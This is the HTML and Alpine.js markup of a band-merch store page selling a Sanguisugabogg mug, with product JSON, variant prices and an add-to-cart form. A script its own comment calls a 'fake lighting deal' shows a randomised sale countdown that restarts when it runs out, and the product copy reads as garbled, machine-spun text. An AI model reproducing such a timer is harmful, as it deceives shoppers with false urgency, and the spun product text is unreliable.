  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(5 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":37,"name":"Mugs OPTION CHOICE","options":[{"id":28,"name":"Mug Type","label":"Type","values":[{"id":263,"name":"Ceramic Mug","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":28},{"id":264,"name":"Accent Mug","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":28}],"position":0},{"id":27,"name":"Mug Color","label":"Color","values":[{"id":259,"name":"Black","color":"#211f1f","image_src":null,"size_chart":null,"amount":null,"option_id":27},{"id":260,"name":"Red","color":"#D51A2A","image_src":null,"size_chart":null,"amount":null,"option_id":27},{"id":261,"name":"Pink","color":"#FCDCE4","image_src":null,"size_chart":null,"amount":null,"option_id":27},{"id":262,"name":"Blue","color":"#4594BE","image_src":null,"size_chart":null,"amount":null,"option_id":27},{"id":265,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":27}],"position":1},{"id":26,"name":"Mug Size","label":"Size","values":[{"id":257,"name":"11 oz","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":26},{"id":258,"name":"15 oz","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":26}],"position":2}],"extra_options":[],"variants":[{"id":9904,"price":26,"price_formatted":"$26","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKF29TQQM5S1004Q4GGQ95.jpg","value_ids":[257,259,263],"options_map":{"26":257,"27":259,"28":263}},{"id":9905,"price":29,"price_formatted":"$29","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKFFM9R49PZV5WGK786J13.jpg","value_ids":[258,259,263],"options_map":{"26":258,"27":259,"28":263}},{"id":9912,"price":25,"price_formatted":"$25","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKFV5JK71Q963BMP77CWFT.jpg","value_ids":[257,263,265],"options_map":{"26":257,"28":263,"27":265}},{"id":9913,"price":26,"price_formatted":"$26","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKG5MNQT9ZCEBGR8DQ4H9W.jpg","value_ids":[258,263,265],"options_map":{"26":258,"28":263,"27":265}},{"id":9914,"price":25,"price_formatted":"$25","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKGK3ZG9GA7TM1MYVH1JHG.jpg","value_ids":[257,259,264],"options_map":{"26":257,"27":259,"28":264}},{"id":9916,"price":25,"price_formatted":"$25","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKH0A0J41PB8M8BXNC0CFF.jpg","value_ids":[257,260,264],"options_map":{"26":257,"27":260,"28":264}},{"id":9918,"price":25,"price_formatted":"$25","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKHT5RVQCVN7J77P3BRNCR.jpg","value_ids":[257,261,264],"options_map":{"26":257,"27":261,"28":264}},{"id":9920,"price":25,"price_formatted":"$25","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKJ7EVFKANSY0EMYM3NMP0.jpg","value_ids":[257,262,264],"options_map":{"26":257,"27":262,"28":264}}]},"product":{"id":64,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Sanguisugabogg Move It, Move It Classic Mug RB1211"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EEspresso, tea, or artwork? Have all of it with this eye-opening ceramic mug\u003C\/li\u003E\n\u003Cli\u003EHolds 11 oz. (325 ml)\u003C\/li\u003E\n\u003Cli\u003EMug diameter is 3.2\u0022 (8.2 cm), not together with deal with\u003C\/li\u003E\n\u003Cli\u003EDishwasher-safe ceramic\u003C\/li\u003E\n\u003Cli\u003EWraparound design printed for you if you order\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"created_at":"2024-02-20T06:55:52.000000Z","updated_at":"2024-05-03T05:45:49.000000Z","deleted_at":null,"meta":{"combination_id":37},"source":null,"id_source":null,"media":[{"id":144,"model_type":"product","model_id":64,"uuid":"7f5aa571-7def-42a4-84de-4f0e6c0f1707","collection_name":"images","name":"mugstandardx334right-pad600x600f8f8f8-5","file_name":"mugstandardx334right-pad600x600f8f8f8-5.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":9957,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":9958},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-02-20T06:55:53.000000Z","updated_at":"2024-02-20T06:56:05.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/sanguisugaboggshop.com\/media\/144\/mugstandardx334right-pad600x600f8f8f8-5.jpg","preview_url":""},{"id":148,"model_type":"product","model_id":64,"uuid":"2df0cb66-7563-4a8c-adc6-0837cf1f648e","collection_name":"images","name":"flat750x075f-pad750x1000f8f8f8-37","file_name":"flat750x075f-pad750x1000f8f8f8-37.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":38848,"manipulations":[],"custom_properties":{"image_id_woo":9959},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-02-20T06:55:53.000000Z","updated_at":"2024-02-20T06:56:06.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/sanguisugaboggshop.com\/media\/148\/flat750x075f-pad750x1000f8f8f8-37.jpg","preview_url":""}],"prices":[{"id":63,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":63,"price":{"value":2177,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-02-20T05:55:13.000000Z","updated_at":"2024-02-20T05:55:13.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-02-20T05:55:13.000000Z","updated_at":"2024-02-20T05:55:13.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-02-20T06:55:53.000000Z","updated_at":"2024-02-20T06:55:53.000000Z","laravel_through_key":64,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-02-20T05:55:13.000000Z","updated_at":"2024-02-20T05:55:13.000000Z"},"priceable":{"id":63,"product_id":64,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SADFKJK-59965","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-02-20T06:55:53.000000Z","updated_at":"2024-02-20T06:55:53.000000Z","deleted_at":null}}],"thumbnail":{"id":144,"model_type":"product","model_id":64,"uuid":"7f5aa571-7def-42a4-84de-4f0e6c0f1707","collection_name":"images","name":"mugstandardx334right-pad600x600f8f8f8-5","file_name":"mugstandardx334right-pad600x600f8f8f8-5.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":9957,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":9958},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-02-20T06:55:53.000000Z","updated_at":"2024-02-20T06:56:05.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/sanguisugaboggshop.com\/media\/144\/mugstandardx334right-pad600x600f8f8f8-5.jpg","preview_url":""},"collections":[{"id":21,"collection_group_id":1,"_lft":38,"_rgt":39,"parent_id":4,"type":"static","attribute_data":{"name":{"en":"Sanguisugabogg Mug"},"description":{"en":"Introducing the ultimate Sanguisugabogg Mug, exclusively available at the one and only Sanguisugabogg Shop! This sleek and stylish mug is designed to make a bold statement wherever you go. Crafted with utmost precision, it exudes confidence like no other. Unleash your inner spirit with every sip, as this magnificent masterpiece radiates power and passion in each delicious drop. Elevate your coffee game or showcase your love for all things Sanguisugabogg - this mug is an absolute must-have for true aficionados. Get yours now and join the elite league of proud owners who embrace greatness without compromise! Welcome to the gruesome yet fascinating world of Sanguisugabogg, where blood-soaked mayhem meets bone-crushing riffs. Prepare to have your senses assaulted and your eardrums obliterated as we unveil the ultimate merchandise for die-hard fans \u2013 the Sanguisugabogg Mug! Whether you\u0027re a metalhead in need of a morning pick-me-up or simply want to sip your coffee with an extra dose of brutality, this mug is bound to leave you headbanging in delight. Join us on this journey as we dive into the dark depths of Sanguisugabogg\u0027s music and explore why this mug is an absolute must-have for any self-respecting metal enthusiast."}},"sort":"custom","created_at":"2024-02-20T06:55:39.000000Z","updated_at":"2024-02-20T06:55:39.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":64,"collection_id":21,"position":1,"created_at":"2024-02-20T06:55:52.000000Z","updated_at":"2024-02-20T06:55:52.000000Z"},"ancestors":[{"id":4,"collection_group_id":1,"_lft":31,"_rgt":50,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Sanguisugabogg Decoration"},"description":{"en":"Elevate your surroundings with the mesmerizing Sanguisugabogg Decoration, exclusively available at the prestigious Sanguisugabogg Shop. This extraordinary piece exudes an undeniable allure that captivates and enchants all who lay eyes on it. Crafted with utmost attention to detail, this decoration is a testament to our commitment to excellence. Unleash your inner tastemaker and make a bold statement in any space with the Sanguisugabogg Decoration\u2014defining elegance through its unique design. Elevate your aesthetic and indulge in pure sophistication today! Welcome, horror enthusiasts and gore aficionados! We invite you to step into the twisted world of Sanguisugabogg, where blood-soaked nightmares come to life. Brace yourselves for a wild ride as we delve into the spine-chilling realm of Sanguisugabogg decoration. Prepare to be mesmerized by their gruesome artistry and awestruck by their macabre creations. From bone-chilling sculptures that send shivers down your spine to eerily enchanting displays that blur the line between beauty and horror \u2013 this blog post is not for the faint-hearted! So gather your courage, embrace the darkness, and let us explore these hauntingly captivating decorations together!"}},"sort":"custom","created_at":"2024-02-20T06:55:38.000000Z","updated_at":"2024-02-20T06:55:38.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":16,"language_id":1,"element_type":"collection","element_id":4,"slug":"sanguisugabogg-decoration","default":true,"created_at":"2024-02-20T06:55:38.000000Z","updated_at":"2024-02-20T06:55:38.000000Z"}},{"id":21,"collection_group_id":1,"_lft":38,"_rgt":39,"parent_id":4,"type":"static","attribute_data":{"name":{"en":"Sanguisugabogg Mug"},"description":{"en":"Introducing the ultimate Sanguisugabogg Mug, exclusively available at the one and only Sanguisugabogg Shop! This sleek and stylish mug is designed to make a bold statement wherever you go. Crafted with utmost precision, it exudes confidence like no other. Unleash your inner spirit with every sip, as this magnificent masterpiece radiates power and passion in each delicious drop. Elevate your coffee game or showcase your love for all things Sanguisugabogg - this mug is an absolute must-have for true aficionados. Get yours now and join the elite league of proud owners who embrace greatness without compromise! Welcome to the gruesome yet fascinating world of Sanguisugabogg, where blood-soaked mayhem meets bone-crushing riffs. Prepare to have your senses assaulted and your eardrums obliterated as we unveil the ultimate merchandise for die-hard fans \u2013 the Sanguisugabogg Mug! Whether you\u0027re a metalhead in need of a morning pick-me-up or simply want to sip your coffee with an extra dose of brutality, this mug is bound to leave you headbanging in delight. Join us on this journey as we dive into the dark depths of Sanguisugabogg\u0027s music and explore why this mug is an absolute must-have for any self-respecting metal enthusiast."}},"sort":"custom","created_at":"2024-02-20T06:55:39.000000Z","updated_at":"2024-02-20T06:55:39.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":33,"language_id":1,"element_type":"collection","element_id":21,"slug":"sanguisugabogg-mug","default":true,"created_at":"2024-02-20T06:55:39.000000Z","updated_at":"2024-02-20T06:55:39.000000Z"}}],"default_url":{"id":33,"language_id":1,"element_type":"collection","element_id":21,"slug":"sanguisugabogg-mug","default":true,"created_at":"2024-02-20T06:55:39.000000Z","updated_at":"2024-02-20T06:55:39.000000Z"}}],"default_url":{"id":102,"language_id":1,"element_type":"product","element_id":64,"slug":"sanguisugabogg-move-it-move-it-classic-mug-rb1211-2","default":true,"created_at":"2024-02-20T06:55:52.000000Z","updated_at":"2024-02-20T06:55:52.000000Z"},"variants":[{"id":63,"product_id":64,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SADFKJK-59965","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-02-20T06:55:53.000000Z","updated_at":"2024-02-20T06:55:53.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
